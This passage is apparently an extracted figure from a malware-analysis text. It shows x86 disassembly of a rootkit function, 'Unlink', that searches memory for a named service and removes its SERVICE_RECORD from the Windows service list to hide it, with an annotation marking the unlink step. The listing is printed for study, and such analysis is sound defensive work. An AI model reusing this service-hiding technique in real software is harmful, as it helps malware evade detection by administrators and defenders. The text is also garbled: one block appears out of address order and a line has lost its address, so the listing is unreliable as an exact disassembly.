 000107E5 push esi
000107E6 push edi
000107E7 mov [ebp+var_18], esp
000107EA mov esi, 300000h ; Minimum address
000107EF
000107EF top_loop:
000107EF mov [ebp+lpStart], esi
000107F2 cmp esi, 5000000h ; Maximum address
000107F8 jnb short done_searching
000107FA and [ebp+var_4], 0
000107FE mov eax, [ebp+lpAddressToSearch]
00010801 cmp eax, [esi]
00010803 jnz short next_addr
0001084A
0001084A done_searching:
0001084A mov al, 1
0001084C mov ecx, [ebp+var_10]
0001084F mov large fs:0, ecx
00010856 pop edi
00010857 pop esi
00010858 pop ebx
00010859 leave
0001085A retn 8
0001085A Unlink endp
0001085A
00010805 push [ebp+szSeviceToHide] ; wchar_t *
00010808 push dword ptr [esi+4] ; wchar_t *
0001080B call ds:wcscmp
00010811 pop ecx
00010812 pop ecx
00010813 test eax, eax
00010815 jnz short next_addr
00010817 lea eax, [esi-8]
0001081A mov [ebp+pServiceToHide], eax
00010820 mov ecx, [eax+SERVICE_RECORD.PreviousServiceRecord]
00010822 mov edx, [eax+SERVICE_RECORD.NextServiceRecord]
00010825 mov [ecx+SERVICE_RECORD.NextServiceRecord], edx
00010828 mov ecx, [eax+SERVICE_RECORD.NextServiceRecord]
mov eax, [eax+SERVICE_RECORD.PreviousServiceRecord]
0001082D mov [ecx+SERVICE_RECORD.PreviousServiceRecord], eax
0001082F jmp short next_addr
00010835
00010835 loc_10835:
00010835 mov esp, [ebp+var_18]
00010838 mov esi, [ebp+lpStart]
0001083B add esi, 0FFCh
The unlink is
performed here.
00010841
00010841 next_addr:
00010841 or [ebp+var_4], 0FFFFFFFFh
00010845 add esi, 4
00010848 jmp short top_loop